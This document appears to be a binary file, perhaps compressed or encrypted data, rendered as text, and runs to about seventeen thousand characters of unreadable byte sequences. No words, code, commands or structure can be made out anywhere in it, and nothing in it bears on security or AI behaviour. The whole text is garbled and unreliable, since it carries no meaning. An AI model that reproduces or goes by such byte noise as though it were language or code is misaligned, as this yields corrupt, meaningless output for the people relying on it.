�z�e�!]j�����c���W�+a�g0��]���~���X�,��JX�����Q��)�=��1���n�HX���YH�Y�Z�T��Y�4Fy�CT��O�V"���tTd���	���֡5�3�^ a	,w�@e�(pk/>��3�~�S��@�iu��};��)Q"k�zt���-K4���N���])ao��k�h�e��.�b�ư�61��B�L�U�P�Ay�+��W԰m�H��% �'%� < Ϟy�揔�	����y�c�57��Ϟ�VX�W�
�Qq4����?���X����Oׄ_\�D2\����<7��i����Om2���L+2�Ӯ�Z-�P���Q010�E���1GA`�(��lO$
27_����B��/�\Wȋ�9���A��ʼ<�]A�8�%��ha�5�qq]$���|�H�],��Z��Ѡ?���{�1�=y��=�?�Xu#!�Q�":��Tb���eˡ�9#���^�+(]v%�|�B��3�Gx�K���w��<W����?8X���S�Ny�"����>mǸ��C�yͬ�z������\��xQ4/=!�����H��Hp7��x��UҪ}�3u
/���iY֢x�^��	�gZ"�`�׿S��	�C0 ����E�]7�
3�h{�i�1n�O�　���=P��"�,���l� �5��]w ���0��Ni�@��uL\^�Td.��TJ��Y��b�6�9kc���BX{�A��?�ҿ��o��{IV�FF��@���giiܪ
���QYd�Ka��(�K��PI�֤��� �`��ڍ������4�,"Đ�%Lx�K�\���b�V0�G���_}rۑw����H�A+��눯���R]��&��K�o�1���B�����K�|��׭O�>j�B��\������#� ����ɮ���!��(��9���
��M��<�}�2�B ��vm�j#[/!�bQ�hh����<���dicO��N{�͒N��:�Rc�����n�mOqa�2&�c�u���ؗl��2��A��Y@�<&<��w�{`�[πg�.�>��#�뇮k����ڣ�}d쐖E͍�RO�/r�D;��[y��4J�.�bQ�����x�r�:

ɪ�:�0y���Ȱ�9 ]7�;~��DKU|�^ɘ��+2vDH��P�FL�˽��Q��qm2?-��^tԡT����T�!A:�n���{��ˣ7�f��� za��,C�#7���;�v@CJ\��r���{r�-�	�P{�9P{�[������K�v�C��������������b}��;�5j�00��]�bxgL�p�٣+���~�޷�c~��B�#����g��`�o�ݢ��_�h��$S��7�P	�8��]��g�: �����&%jv��w�u׽���O�������=�L��Z��Fh��~�,Wl5ی�r}|'��#��(y��s,MܚDvI��u|Hs����%f��Ca���U;��v^ �}��ys*�-����#0��a��	�v�����~;α��m�֘��,��е$"/+�5�H̅�"���)#lx���~�|v��W��ڗ���EK`���`�#O@�ƍ�	I�w!q��6�Cuu!ӹ}ʂ� 8#Y��Q9Q)�tȘ�Z�եy����4oHF�\s��VBF$�w�glF����7�N�umGt�[��>�G�e�8@K��]�g�:��M扆�����Ov������EV�:�F�kM�4���?A���ȋ �n婡ݖ�
h GG|����ԯF���������<x�Y�%��?��-k�_ 㮹�G��q�'
�a���aRᭋĈ9���,̧Q�kN�a6�u
n�RU�Yj�DČi��&5����)q
b@A}q����P)Mb
�H�H<����������qHl|{za�.�iW\UA�#��ah9�1�Q ��-�	(�5��8P�`�1�X���ذpuB�<�v�ֿ�0�xǢg`ڭw��[�	O/Q���>sҢ���(7�L�v�]Țkv��E	��9�[�M�y	�Xѩt��| &�B��;h"%9�|�=��蠭��{���/[�<.��X�>ڝ#ɿ)�<�t\��ca4X�F��}�7��k Y'�-�>�j��v���O���m��;�Z�;D+ �B˺�Hw��_��i*�!��w;�+0!�4���>a�*�����|?��������K��$�,��3���eH���A�ц�=�ij#G�ݵ�;�E&��R(Kթ�p:�,�d�c���I�ص�P
l#�X�؞�K}����߂�]fCOdp'�y�T+�	'L��(�bh>J
	��V� �Đ�"�� !$�n���Am �$~[w�a��Mot}�|�3�c�bx�9� �7��H���o�Qt��Т�E���T�ǅ�!���[wsP�7�-�N�1	&HU�N���"����+T��a`h*�
�~�g��� ���ʟ�"`O��n�?u�v�l'˶�N7�vH�}�v���h��D��#�[���"[�`���R�� �)�08l$�� �/6��nA�Ĩ�3��;7�й�܈��!�ԅ����N5�EYy�oG5nD�m���>�Ih}fI�!���C�eG>f���+��M�=/��M�ⳅ�8�>R�4:�6�~QR� �~���o����i�������x�x���uF�k��8ƌ"zC�5��@ƒ�Tn���q
@���m#u�%ň�6��сY3�w�]���;���`L�B�r�����;N�K���"�r�yqo]&����)���%�9 n�(;�����EPNrT"�?E���U������&Z������r�����oB钿d�'��K3'��)GN*'4~����;�;KԌ���p����=P\(v�?`hN�K�T{{7vJ���;0��b
�*҈��pY���oBԥ,a�x�"��9 ��s���ڗ<�-*6��&ZH6hB�t&�㙥0�[�g�V`��1��$B���*t�P�r��Gq����Q���*6��2�4�#�`� �ƀ�Z�@����Fd�7 9%*r�k:`�-����@��u��Eހ�%)�"����rҡC,���e�^<Ɓ���c��(�T�)+�I9)�ڞӗ�]s�qm̺co.ŵn�谡���	�Oܔ3g@s�v�����oyrl��q�D]=di��'�#(#��E�=��� $T�t�q��`j��������W�"��j"m�/�Z�֯~r�5b��wB��_�`�2���]�Ό���P��[!�?�R�6a�s n�3�G�cjN�����Ҙ���,e�� ��J�����������2���lj�82ؘ�`�X�0�d��B�f�*<�oӶbt>�z��sD'K˺u�	B�	�K2^4"���5���mb���J�qd��Ț���3�V���vi8����S��Z3���M+�,� ��8%Śb��8d����'��=�Tq硺O!%N�n��#�l${��@�*��aZQ�C|=K�?2���O��\�ľ*Q�"t҈@�����jn~��(ut���}�'�c N!E�YB6)�����g��.�p� ����ֆ�/Ud.�L��N�;�O�ۗ��!�i�"�?849��c5I��L��ɱ��(_v%TO;y�C�@�[?��o�f���b��3k������mk{��<��˳�$r�cj!=�#�Ho~N���Nڰ��C�����g`n�C�ҥ��� H� kSRMr��l��ɷ�5����l.����^�)�;��!�T@��4�;'ģ$�;d�7;#o������ �U�R����W��$�Z�UA����)�q�y&�k���]��r���s9$�%�
�Hy8"ChI���ԩ�)�/��`g��g� <�@\� 
B-����8���?�>X���J}���� �ȼ�x,��쓁x���(��	�o�wQ@)
�J�y�cB�Y�V<���g#��d����D��A��S�ۏ�{PP3�9�Z� Tk��4��Ĝ��}�gAxԋ7��_�J?��~�g9F���0s��l�7���],O��You��wܕJ(5�cC� �P	��^����� ���� 4׭~-����h	(dk���7�D2�x_�6b��j��|+,=��#:){��&��@sN�����[%�Vv��������{'��6\��>/�B�]��8��{ߗV�����������R��q��Q���\��緁q�7L���C�1�S��W9z�%Q�TAY�ȭDZ+(�)����:�RB�k�>\u�`�/k�M� B�����Q!��FC�D�b� Dq1i���` 2����2y�����y��΃p
ǜ���袹Wz�I�#�*�j��H_��jMVkhԑWC�z�������B��_�ګO�����P���P��o�3��\+r�2�^�YE�n���٠ӡ��׎N���������-fȈ��D&�e�\,�N=��6g}q&9���:��m''��Pk���h_�rĻ���7�7r���-�@}' A�M��8P�VVu��`�$��@~�0���7'�ġ�,$ U�\Y�^{�����~�{�q��I^��ϮJO=��|��t���}�Y��?0��f7�,�xZ+��֪���ՙ�S�� 0ն�Xs�˛��e� I`����=%-��9�k0�T�ވv�a�l��θ�r�x>��+t��v�|��ĉC��m$�/`����K�Ud�(�C���� (�!r7'B�>	�]�B��Dy:z{�t�u\z=j9��sZ�=��T�� �:��йo��ǖQe�����Fqq��!f��c��y����X�40���ly]
[9l��]:]�bԿ*Bi�Piţ��6���Gt�l���!lk�5HuEҰ�W��v�BE���3�ܠ�ƀ^�&�2Y(�L�C�ܺ�f��ͅ���z��w��Wk�ܓ<���������&V��x�Ζ8��̠DHG^��.���������C^O
QL&�/1��@c�<G��Z�Ͻp蛻s��E��*�=��8nxwЍ�8��bUb\�@�~xp֌���/������jP ��������뇞�^���纻���O���rO!�k�7Z� p}Z��?ʿ�ڏ~5�|���v��v�~���[��1h;�P�̗ x��������.D�bJ���?��9;A�-�u��n�"h��gTg�to��)|&G>��/���f�K���� �edr������-bחN�50� ���rԔR�dP�}�����M�"��8��N��l8�P�z��i�:�j{�,v����:�4��Q��*3@a@p�v��ق�����F�; Ot��mE��M��A��+��,��P��%�{��0�)N��"g�b��%Oz��:�Xk"4�?��4����!�lP�B��P����REb�([�s#P�F�gMEޚ�&TyA�l������-�� ��u�IW���=~d�Ob�H~�0n��9�\�j���.s`��ρ�u�tX��!�_�5��W�"d˧� $��*l���J?�9��] <�`��v�p�9�%� �/��"��?>:O�$��0?��ħ�uco5���c�?�^�Q��:��z;0iФh���.�z�J�l��4����0�o'E ��d���l�2ź�ȴ���@���n��E��ؒ�*s�:-u��yK��&�s�$��௸�[�<�0�{a�1G���Y{�K���'�����ݹs�a�-�?�v��O���#6BI9g�EV+W��R�+ib��z���)Z�ă���t�5�tE�0����Uc��f��ca�����KB�û�1������Ǥ��,�R�K��PC�o_,0���Ĳ:�j1쮣vQ�/x������?�H��5 ����?-�8�%�C�Y�DHd{�d�s�T����g��#(�~T��AP��$��`����;!4ra����b���u����a���C�0 ɱ0A0�d)K�e�3���tK*k�w��<�JO/qC���&�(����;v�z���𐃠��W�:�/��ߗP�U����Z!��<�+�28K��^}m�����E�*�/"7���Ǝ�x�+¡t�(��L�`Q'��9@	+��s�v�t��#��pġ04}ZJ�� �W�bΘ!x���"�L*�MԤ 0���@V���KG�݇���[��W���_�����F�膉�s�M9w�fX��Ǵ��ȸ���e~X����1����`@��}��P��#����&���j7����0�$@�^���֬z��7�v������VH�kЕ��14Er��!��s�(��5s����|�����#`p��Jt���ȑbdt�Z0>��#�1����3/Bρ�s0*��y���^K�;��ik���a�U����� F�ꌺ�/��ohL�\�.��-�A���u�?�ɝR��ں�Ԝb�_8�;����$I%I��R���mC��3���C��#g�J%Xy�k CH��Q�&_O����?����G��Y�|�.�eC>�dXt�� �g��{O��c7˹-�ή�Ι�>f̱�`��"_�U/=V��X|�FT#܈�$jP��2������uN���Z#�W�j�t��@���5ּ�aߗ�q����W����O�2�?�.Y ��*�i�=w�6 (���¯��)�N�R�!�]Ci��\wT=c^���ޡ��m��;��2^Qy�9�+��c�7�y�k�x&H�9d�*�� 26S���0y��ݡI��Yh�7����;ð�d�M%�@a\A2�$Y�1�����Z�߯��3R��E��m|u�/�ǺԜZ7�=�P �N�Y��|����h��O}�}��
9�X�����y��΍���z.8�!0)V�����|sk٩'�ǖ�q*�:�U4ȱ*�E"$[�j�D�]gN4P���Եc��Kg�f�`8��P5n����M���S_h�MݒX��ȟ�u��q�8 �B:�]�℠��q)�ch[q �ͽ�o?y��>��CS�	_l�0�K��5�yD�s=�����"*�G�Q^��=��Ƞ��n�M��3牵�3ip��`��ܷgz`ԁX����7ۄ/0�)����At�F�3��0Gl��Vr4���c��O�aG�V�/����	���ßJLk ���qˇv��=Xw�k
=�I'$�I,�7������7����ZE�2�W������?���a�qǨ螵ݨ׊kԔ�ҁPsS��JhR������__�z���i�����a%��d�����w��~�A	�ã��j,�bd�΂�����M��g�r�1�Gf\��7��r�W��ܢ?,���A*��FVL��}C�*���Ʊ�JaP��,�޶��*N�I g:�On��B	� �v7��F��A���0�O=�/�ZW��Iw�7�0�+^
���S�ccC���4��@Y ؊n6"a+Z���[�Ŝ5����O��������omB'l<�^�_�m��a��5e���j�5��?�~x�Cb���4�\��8���0Lz,=�<���Q������w�	���w���Y�%���k����rnb�<ŏ/�Yۤ���.�*T��Ǭy��H�@�4ibc��T��gG"���bu��� �C�y1��� m�����a�U�x�ex6������N �7���me�@�����EHC�-�eY�/�	����S6���W��摵ya�c�j���x���f\u�G>�	�vN`��4�vLU�'.
y�~���1�������(����ȅ�ͯV�}B蒹M0h=��V'N�g��9x�_���c�oP�rd}8�>��Tr+yho@�	��;bW��������)uE[���1�(� E���a�$�4�׭�~�}�
�7o!<#�]ٵ��%zmIo��9 V���A�׮O�e�V��D�,5�%�1�ߧ��3�o�� �^�S^�T:�w����pםa��?�s菿 ho��4m4����x�?3#pt6b�gQ@�贼f\b#�����c���z���>(�Xᥘ��|ŷ)��t��4���~��U�+���2�?pD~0�%l@qz�֦���XtD�l�	�c��΅5�Fy!\����W9+��FSU���P���!HN�����m��#b:�+D������T���VM���Ud]�
xP�?��c��'/�XV�7=���
�Ǿ$˦�Zz� �γ�`*`$,{�əc.j�EN��c�PF����*����畾�b�rB���Þ�k�'?tΈ��5���Azv7:�q��8�HI���w�[�����~�#0x�%0x������o���_�.�V�&�c��2u��T�EEv����SN�ʇ΅�|t]yu���0�Y!���&R���� ݪ<k�H�
g8���"@lRey
��R)`�ҩ5h��7�"ѥ,g��K
��o8�`g]y͈O��GϾ��tO��ŀu���� ^�\�?O0ړ�)��X�ؒcX}V�J����v����X��/Ae���Z�z����$bP����|�����\��9��,Xwt���@��ð��G�ה#�'��(򕎀J����.lˉ;�o5��Ey��p*s��mп���ً�n?���L�c��E�qP���/��
���׼RR���n�"l�G�o<��������q-r⇾��Q��҆��q�m��͛U�A���x֟���*����R_?��xK9�5\扒�̅���<���yc��?���o#��~�8�_s�T$�c�Yg��7��k���n��Lm� ����
�# BfR���[�y�F2AEK��s����7�����}����(ñ��v@{^a���� ���a�ox�l����FF��ϝ�_s��U@{{;g�-�AV��a��kƺ 5)��w]�'�_���í�י��;�.*"-Gl���4����N ���P�E���hj4��+��c�-� {������=&\w������ �w�6e����� A����B�)HR��hX\lre� D7U�"5 Ѐ @;��+�h��&��{%�?Y���K�7��T_�!/��!-:�o�m����}�eo=��	��`f�_h��գI�����ɝ�pa�����N�y�-�:�m����خ~�96 uZ� N�4�ϻ�L� ��]�ꄗ��0�c��6�4��Nu �����bh����ە���V>$������{�c��X� 2�Iu"�|%&�\|BŽ� 6�|�P;����5����{{�����Z
���˫������Ͽ;ꍿ��]����7�)�����*��"�q��Ȃ7�!�+-�I���d	�������r9rZ[� 7�R���s��L4jƍ���Ģ~-�jSϟu�UR_|sK��Vx�S���X�b��������9������<JN.A(@*��+���W��?��}��P�:e�-�����M'���3��|n��.ڲ+k����� l��|�'���|j���ؕ�R�p�y��0�<�hi�hMMI�v���w�G���m'�e�:��L�� ���3�B����h�Gv�G�|�P}�r���\���2�x^G��}����`�F�����Z�>ېyi��9�X��ĺE�������e�}Lt�N��ty�a � �1>["c�mVm�Ъ�5(�H�� ��(!7cMpVXLA�eW��I�oA�cL��U�	2�*mNq��jZ�S�q�f�lk^y<���B��]�~�:yC� J�nw8�
@�$��D�"�D�R��ߋ�K��,a?&ElH��}�1�):R����z<q�`��>.���ı���J�Ӛh8��@v�_��ķ��H��vtם��5�?�x�'@��s�D�B�4�v�[��d��}�����@^$��@`j��Ek�}{�
�\�y�v��,㫋 ��pA�Z$P��Ҥ�� ��C��lc$@#�|�P}�;���N"_�?'c���OL�\�n ���4�����h.���C�˟�dP��1��?7�{�ĺeN۟jF�Z�g���m=e�����x�� 
�Xu���?3��D�>l��D=���ԉ�ýd�U����)�r�<�DW��o�8��`^��k'��^K
�0�SO�ߩ}�JX��7[QKe�$XE��0�	�Z ��T�}��ǅv|M�~�����}"0B3Y��AК'�Ʒ�.��]o�g?�)�>�ő��Eq8���!�����#of׹����@�J��pũ���/>xx�~R�:�8y�'>>_:˖n<q���۫7y1�׽�(x�K��ꄎ�c׆*��V�9:��Y��bR�qs<�V��mP�����Bt)Z���'㝢�B0���V�t�y6QGj"�>�=��B�������0�{?�ONk��,Y-�h���4P�ځ��J
�L�0k�%& D���E��=.�cˠd;��@�%�(02���k�Y/ew�1���V�)�\[�0�jWr
�D'�+Ɵ7~��0�`�o��'r����fXs����.�i��$i�}c�� ��X�����W��"�����"m�j]]����æ�Y�?`����מ�6��_к�i��X��3�P,��G��ˆ)���#��y�?�0��G���'=����xst��jD:�;a�G��"�b�n�k�AƲN!�������$V4�#��-շ���N�z���rc3d��hD��ˎ��Ώ��i��}���?�l�_�<S���	���y���R�91��ߋ��C��͍��C�+��b��b5�������K|�+nj*;��  S�sz����*�K1��,l�$(v3�����[lN��\���W�v�?�e�$��@d��joccÄ�-ժg��>L�MZ���ec\�:��9
�^�R�?�Э���;��;��\���%kaq��o1Wʭ��i��g����7n�k�v�=��.��'����H*k#hE0��,X{�I�捧@8~�f�·�����o#騑s��@@��7���/W�M�ǯ�<|f)����[А� *��g! <�s���k���'@�3���nw��9�����p5eǩ8��1Ĵ�2n��߿$�6�>F&�N����p�$ڃ$���?q#P�sYPJ*V�@8�Ya��j�,����tqA�s����
Lx����#���"�qp�Lx����|+L��?a���2p�'�Op{����#��ZJh�x8p?�?�P�{�!0(�z�a���_ ��:���7)g�����_@A`�7�R�����l׼�%/�g�E0��ۢ��(�E�#���L��3;a`�N�}��=�n�1���M4�ZF���")A�b��Ќ��|9h�90xů���C�7[!�l�s��S_�O����5��tY��Xx4����U�x;��7�?Ǡ��z ��?�V���^/�M���9��~ SU�l�^:HV�y�fm�����Y-l�����F��~s	l��׶��lkO<^�����~�x���9#�(d����]p x·v���3>���k���������4��x�>p��Xv��P�5={�&�m��N� �d\�8�	�x%�ӷ����TT��8Ԏ)�~�K��.�^����;���9��v�!P��!|���-(k��NDِ5���οT���f��A�I	����a	,��ɯS��IA	���|@QQ��H���	R\q�/_>Q�mʀQ����D�(&�(��
�+�'��!����­q�"���+O�m�qɳm�2h[�ZV��:����Ҍ��ڠ�����(�� Չe�2cZ�O��γah�NP�i�B7���`ŷ�s�8J+V�m�$�N?�#1�O��J���z��Y�2rX5������:M�A��G���y(�t����P��o�m���if����K��|C���x���Ѓ��wB��#��{1��!��^0υ.�n�Dr��Ι�\�~�:+Z�~�>���M��1��� !#R⅁�ھ )L�{n`M�(Wem@=X�W��y��
�~�E ��ïU�[���� ;B�:4�.�����]��mbҊ���K�YGILj�pD�<?��Gm�$X����No}�6lH�xJ槔�UN���0���7o��t��^�O�q�Td�Ж��e�<O �|�\��~2�\�S(�ߵ��Ɇ��'̆0���
iص��W���>s�������&�������S�{����?���Fց�[;�E� �!pE��:x����]��ǅJb�ݬ�Ԣ�c� � ��:�I�k��y��o�� g�������G�I��7j&w��CF��g㯏�.s`�O.�p��2��j9�_� {��w��~[V�Iof�
S���N@E$���Q��oh;�$o���C�<_"�3Nמ�\�/ ��g�fo���P�ԇa����o<o����/��瞫f�����a�L����"~����O)�ǅl�0۞����h�t`+<��A�#��Ok�d�ڗpʥ�!���RT��	6�7��)O�퐔 P��F*6T�ldZߌ�]�~���S�3vX�����թS�U����2,:��Q-p2RG���n�n��(	�8���^`~��J-���
N�261�h�3}��0p�5P��G���c�|Pt_�����y�����ˡz�ہ�>��E���/�4���Q�s���`67;����X`)�������\c�w�-�N�S�K���A@�"	�@Eo�u�5oy���I^K��r>� xL���w��4Ȭ�Y��G���0�����x�؎5��}��e�����B�SO�-�j�Z�u���}���yo��� &�i���TJq���Nĭ��j��*PC ��<��g�E���SP��Vn��y�������{�E�@x�!sД���q��K px�
�[�S�xO���b>���� �n. ��|+1��y�( ��)r�`�Zˇ��+X�UJ�qu�I?9/�C3@I�L��7�����t�#�<uo��,q�Yd��&�K���J� �0\���݉Ai��.���c��<ppf]�#�r��b�j�T��V�`��/���R���~��� ���ظS�Q����Glk'@��Hj�h�WgH�&�s�c����M�"G�o�>��c,^�t9�H�8Ř0n�{��cw�����tv��;�k�®�?p`�6�P>���I/딹������7�~Z( Y���źi	�!Y�nid����	����~�
���*:qp0ULJ�����Ԁ��F,�ܪp *�G��M�PР���Y�c�� �pd��|�i!��\3��
V�����4Z������y��U����1t�_`y�bNT��t�?5f���jh�_�ۄt!/�TJ�{a���$�_�Tc2�(
3��X�2�������1�gG�0e7���[31i�[��f���ح~�ڗ	��oNf!E������{��`J,��us?���b�]��8��:�O9(A�dዋ�[�d�`���1�X,P�<$R��w\ǀ���nQ$&�C�~B"
��P=��$V��[1�v��%P~n��J�G�A��_�]�U�x쑒�W��������Ɗ��!ı�
	��a��#x��X�(��P��D�f0�\*ѿ��9�h�Ww�16�cǖ��O/��W_iq%�@=�̿�5,���/� ����R���O̼��AdA9�d��%6�\��cC���^�}a8K����� X�x8|S�����M$Ļ�8'"�d}@������U{G�F���0e�dG�����ZL)�`D��N�����V�h?���}����<�dip�l��0vp`��1;Ђ�7��� ��BEW,�}�!U�lVq8k�ؠ�[�����)�_wXVğ�2N ��ܐ^!3�I[q���яi��ǧ���,7�_}���Z���	�KU�� W�Y�U ��Z��pk[t�BK��T_3,Him��[�>{�Iơ�U1ɩ���f��Am�ӯ��/xjlEmG��L�m�1��9D ��?�!H�
!	-��*&�_��Dtׄ���p��2vl�C0�v�z[#�AƿZkt"n���=v��E+����yN�-�j_Z6�׫~I���Y���p��,��#���l8�)��U��������F�;}����]�O���>�Mm�~:��Ǝ��Q) " �bb�Ҙ�Gya��WQ���Fq��t��̱�ر���M����a�m����1�LI�>/�K�a�p�j�{��7I�� �0��;�\���w /�K��ÈU@��+��w�� ^~�&� �j�ԅ�����>�JN�!'K�s�
�:��^1�N$S H�ʔqj��7�֝p��
;�s N�#�}��v&�?I�E�
I����)� f�G P�YjZk�{h/d!���לAE`��nh�?��[�7�l�n�����M�6K����9ӈ����%{� �_4J]��z�(���o��[��P��h����_���E�Q����� 6��{a1��E��G� 3Иe���\f�S�m,��@.���C�@2!�9�Eh0�{�,q�9��G�qѠ ��0���!%=���dG�6=&z/���-� (�3�0:`�e8ܛs~�3x��C%���1vl���U�1g�N���^I�MRԠl�`��J��ɓ�~f�ig�_��vP�D,tJHEs�G�'ISR�Z�l".��{
x�%Ȭ>"t���Vv��V+P����q �(D'uM���p("GA8$��Ic�!�]>oRW�h<�Һ�0姿 �l���c�_udjd<`�?��o��Dz��@���^M�`ʝ(H`�� ��`Ϋћj'F[��SQ�<)�(b6��$
X�Dcx���q���Gg!�:��y0��B�HD4G.�@�b�#K������l|�����'��cǶDk�E����$�n���W�]� ^�z����F�ӯ��~e����А&ӂD;�� ���ItBȇ>��Ef�l-Qz��*�5
;Pd�i�*�]>X�	�,cDIh^}w}�ݷyHD�ұ��Z�.Z�S&��a�d��S����1����O���ކ����~��{�qBd�z�	^���6���2۠��#$f�7�m�	h��u�&{
���=���V��%/D� 8�p d-���E����/*����X�`M�	1(]�r��O9�9y�<��jM��3�e�57�����30c�;����x?'xy�İo��z����Ǎ��'ƹ�g񦗽j@y��j4 _}�%P��@� �.�Ч�l�2�7�>���Ӹ����*In���4쌠���\��Y+��!t9r� ͚)��9{�����B=����Ǹ�	�^o<B,b��Ɩ�N3#*fƛV?��7��s��^V���#b��a� p(p��)H��ד�Ѻ�{I��� A(�*X1��`%�]�]~n�I�.3�BRT��A�ո��]�s<z��ǎ����}кf�D�Z�m�|��I#ܲn�|\�^Z���~k.���ה���<�\�w�	����@�H7$�,g7���,&�N-d0���h� 9XS9�>�������Կ�0��I��p��pV��'<��z��mg��3��gC�� u�{̍��p�����F '����陃H��ߗ ,@-��+���>Q���	�-YQ&�{�s�Xuk�&j�j �*(fm������N��ٟ�����ׯ�S��CA�U�G;���6"���<
"�PU�@5Ps���sv�˵2W��X�2s�s��rU�{��C�V����?�(<1�=����|v�z���x� �N@}Bѐj�L��S A��}�h�wb"M�Ѭi�ٚ����qaTā S֩���#fyK�T�������������ъ�#�����t���u�s�t�p���>��Nfk̍��w(�S���@f���)�~/��%���Ǵ�A)�8�D�m(�4��A;h�𑭹[ʡ3���g/Wa�4uq� ��1�l�)��7^{=@��0����"<��p?�r1̪�VW����7�����/f+A��?�ka�$�gr�������Z �I�?'�R�C嬡����E�?�R���2�5��wr`��/*'���;�4�	�־%�_	6X�R������
�D/rp��<����;w�x���TE�+��^��2���F~�{o���*�.��Hf7(˙��D�yʅ�)ۭ5�aE)��P@d����(���U�v���꓇�?�l��6���q��@<pP�fu���x�茼ƭ�/�?����!}d/�xL�w`��]�d(/���.���.���
����o�=o}�}�Y���k�Nd����mb��# �X9/ �d��/� ��/$9��@̟w�`>"��%�u�K�-,e��+���]Ʊ,�~���(����+�H���!~��s	uE@���C��
������u@'0iflFV�o��зU���m���:��|��5�(p-g��y�M����	YD��ZB��
� ��H�A�lf��;��"��<J¦D�5��)����Ӭ/�x�g�0=c�}u�Q3!h���3�F�-H˩[��A���A�dJ�Ƿ<�0L?�Y��Ѫ�����Ϟv̮�֯��9�������/����Ź��L_qu�V�` 7�b�(�@�s0�־�1��sZ#t^�i��%����;".��o����L�t��Q�/�#�����5o���UƟ֩�:�l�&f�a,� V��JZ�3�}�3l�Ĺd�{����3��n��{���z��Z$\��r�=�r�=��2v+���v���z�<�ZJ�����X��`�m�\Vū�Ґ�����XO�d��ُD�*�h�:�z��Aoc]{޲��������l5 ��G�7��6eA�=5_��7<��Z~�@N��[#Cb�E�%i��pL�����.�gn�-5c,�v�j�+�����`)��*B=��<⯤���Q�C1Mdd��޵�.O�����A���?��� �G
E1�i���W��Uπ�g>��>��o�����S-�I�Y�.��7�k��[���Md�/�~��#2��9e������9p=~Rs��"��3�"��bO��N:�E"m��ڴ�}*g`K.�3P�u�I�OJ�,%�P��u �"6hI�?���?�� ��?o����p��mw��y����2�+���#�Z�&�%����8�L�׊
H�y�(�u�{*G.%��Ӧ�����a�" �-��X�Q��^�����U�l�@>�Zr�N^�f��D����6�Ӄ��٩̰� �k98?NIT9�w)Z!wΨ�2+u�]�y�9HT��q��c��1��6�v뭰����ߟ�s�����?�?f'���뮇S� &�C��YXF����B�����!v��s#�R�GU�%��
�n,A�iP0�şr���j4w��'��sG��v ���"�k/��@�ێ����7?�э0h3-|;`1���N�ئx��*<�^���z}�q#��^X����������wWF�z�y,��_��vƌ�y�MH�
�6�8�C��&!�8�n��2H,�C���1((u1r�e
Ƥx���;�̩��.]�h}����`�� 0iL?gb�z�'q�Pۈ�ati��8G��qX�&��?����Gb�@�5�+gA]Y��wD]9��w�M]�W��G.�~����τ3��>m�)�E`��\C?D�E�ҷ^+0�T�v�kie@=�1I`�߹cΤA0��)$9����j�}��}kۺ%1�F�ش@t�.Y��A����l!~��
cmN��Y�ʃ-�V�a��7�9�'p�|�h�7i����_���������/�q'L��k���oN�I���>O�j�-����ɢ'�01˔�yJR- (���N�m������:ȵ5��h~G�o�[�x·4[r�rʳ7�̛Ҝ!��f=yA�(i�.��<�joq�^���k��:�u�[�U�l�u������k�#ѾǴ�M�vl���fvDL[���{� �ꌎԿ]�� �n�0��"bT�0'uΜy=�h���!��\�.�K;z>��(��0MZb�C�g�.�i��}A�ɋ��G��a|"z��x�����!��<��ַ�#�W��闏�{����UF�?\D�}e����N�,�j��$�gI-��Ve�CDv
�\�)Oi-�H2��d!�����5�u��s�b�<#�5z���Q\Cd^��6����xt�Ӆ)�Js�xc�t,�#�c��5.8��:�؏�`�9��+%r��|�B�1�$gt���Ԗ�J��Ɓ��D(P��APo�5�7�T��#����7�E,��,� }�E�;���E��Iu/���'�$��s�dPe3c�-f%���9�I'q2����Ӏ'��u��7��v�q�Q���w��Wo��ʸ����o���w9g�Ĺ�נW?�V<)��>���⃷hN;?rt�ڔM��-�cvUd�yB,A4�>2*0��ݓ�4���6'�Z��ykN��jrm	� ����lHt�k��]���H$�
�{��Ҫ?vP�	$�W �"�-,_�;���(�w6���/�&�ά@Y�M�!�Ԇ1��8�;�;�ύ�~T!D��e� ͭ�/<��t�kI��+M`�����F7��X��%���?TL�"|`��i�Ё*}iz�ҨRV�2�Z��8�QXy��������p�ϼ�i��|Ͻ�|���|�m0���o�7��IO������)L�W��SX_Zj ������ &0)'�u�����)i��u��/�h�ꅵ%��I8�ѱKM��
[D(�qȈtu呴$��5yC�^��V�pb!J�k���ϰ��/������vk�SŞ#)�yn��p ���(Z)Bi(g�y@8w*�2�CN�)���sP 9�Z�-�w�4�#�s�7B%�sZ;0�`$���j.;�@x��3�+U4��(���sń}8�/�}����"u�)2�����ꢁPH(OJ{��М��1��jl�]�Ȁ�`�g*�Qn�I-\�&��g�LB߂꟥ʥ�T�fR'#�^��~��&u�P�$��$��%�(۵��~�=��p�w��G���>�0l�����r�׼�_��/Y�έKŬ�������`���>��e��-���q��b0�}!&@M_���A��W_�x!�Z�";��,��.R0%'���7��F�[Fo&1��3���t�pXp�ڌ􈾼u��N������D�>�����	�\w#�/��=�pl��kC�m6^���h�`�&�eP�w��	�;�|"A��g�ڧP$�d�t�LEe�@osp�bЈp�͠�,d�UfH~7�\Q��J�M�?�"yc�PU�^�u����f
�Տ+�a�!dy ��
��q�i�t�5�BTNz� �N�Є�|A��h���:	�@'T<4ۻ�g�2���X�텃�/?\�h�I�:>[�<��{��u��8p��p�����ޱl�n�V�h~��[a醛`������{�H~�Q�b�yvr,����mِ�J������=�k�-w]ɷ�m�C��%2�R���2v":��'�Єe���]���2=h���ӇmO�>�2�v�B=�T;� d��m��a���޳��g:�"	P�+v���ݺQu���X���0�<�;�U��� J$n�S;�E��put�Ee�?f%rc����J�_m賌�';Y	�лP�&�Dv�v�y��Ż߲�B�A�Q�#� <��s"���t2�#���a��}���y�.:�۝�44���;P�+�N�+�^9O|���~��0۾��1����g�o���M_����#�UN 4��V�_���':$�(Z���Y�ȠJS7|P�$jИ�&O�	��Ek������&MZ`R�?�d�RDi��b��5���&3m��lg�a/t�D0q^�%.��P�[n�v ��,���� ~V�(����A�C4�'���L��r'���V�Ĝ��%�h���{"3#��U�$*�Q��|ͿgD2��O���LJ��^���p���9j' 8 �jҝ��m�Sh�:�7K�r`�|q^�{��it�)I��w0`�G1��G�9"�F�@b��G�M��e2��V1�|��Y��>�1���xD�wr��]YRt��w�������W�4l���VA���+��P=n�?���K�X��TI�Vn���}�dV+�a ��򱦙1H;����0��P�źtO�/�]S��uX���Z-�w�K�Lt�c����pxii^�g��������"2��+_���x����Vf[j��N��b���6�
`+H��c�Md��"`9y�#Gׂ,4_�u4��f^��"�e��A�i6��r�<'kᝢ.�-TY!e�%�^
�]"�����V�@��v�
@찟6�_9C���٘�S�&r�]�S�3��	��>I�`���[�Uc��Eu�����U�JK5��� �#Z*Q>W�0���{�l�$�*��Ù�]
